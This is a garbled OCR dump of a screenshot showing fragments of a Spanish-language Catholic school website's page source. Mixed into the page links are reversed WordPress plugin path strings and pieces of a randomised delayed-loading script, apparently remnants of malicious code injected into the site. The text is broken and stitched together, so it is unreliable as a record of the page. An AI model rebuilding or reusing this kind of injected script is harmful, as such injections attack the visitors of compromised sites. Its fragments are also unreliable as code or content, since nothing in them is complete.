
etac-smotsuc-ssalc/php/stegdiw-
(Math.random()*6);if (number1==3){var
etac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
number1==3){var
(0),delay);}
tones-verdes»]
ton-verde»
chool.co
href=»http://aspencatholicschool.co
m/formacion-humana-y-
ortiva
espiritual/»>Formación Humana y
Espiritual
-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
{var
mportant;background-image: